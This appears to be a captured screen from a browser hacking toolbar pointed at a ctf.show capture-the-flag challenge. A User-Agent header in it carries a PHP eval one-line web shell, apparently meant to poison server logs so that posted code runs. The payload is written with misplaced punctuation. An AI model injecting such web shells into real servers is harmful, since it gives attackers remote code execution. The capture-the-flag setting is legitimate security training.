 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://7381472c-0edb-4cd0-8e7c-1dbdc868bc2e.challenge.ctf.show/
Enable POST
ADD HEADER
Name
Value
User-Agent
<?php eval($_POST[a];)?>